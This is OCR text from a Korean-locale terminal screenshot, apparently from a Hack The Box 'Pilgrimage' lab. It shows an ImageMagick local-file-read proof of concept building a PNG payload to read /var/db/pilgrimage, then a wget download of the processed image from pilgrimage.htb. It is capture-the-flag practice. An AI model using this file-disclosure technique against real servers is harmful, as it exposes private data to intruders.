 1 2 3 4
2 2
11:41
휴지통
파일 시스템
내 폴더
root@Luna: /home/kurailuna/imagemagick-lfi-poc
파일 동작 편집 보기 도움말
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > exploit.png
root Luna /home/kurailuna/imagemagick-lfi-poc
# wget http://pilgrimage.htb/shrunk/64aac6a5c813f.png
--2023-07-09 23:41:02-- http://pilgrimage.htb/shrunk/64aac6a5c813f.png
pilgrimage.htb (pilgrimage.htb) 해석 중...
다음으로 연결 중: pilgrimage.htb (pilgrimage.htb)| 연
결했습니다.
HTTP 요청을 보냈습니다. 응답 기다리는 중... 200 OK
길이: 1720 (1.7K) [image/png]
저장 위치: `64aac6a5c813f.png'
64aac6a5c813f.png 100%[===================>] 1.68K 8.06KB/s / 0.2s
2023-07-09 23:41:02 (8.06 KB/s) - `64aac6a5c813f.png' 저장함 [1720/1720]
root Luna /home/kurailuna/imagemagick-lfi-poc
#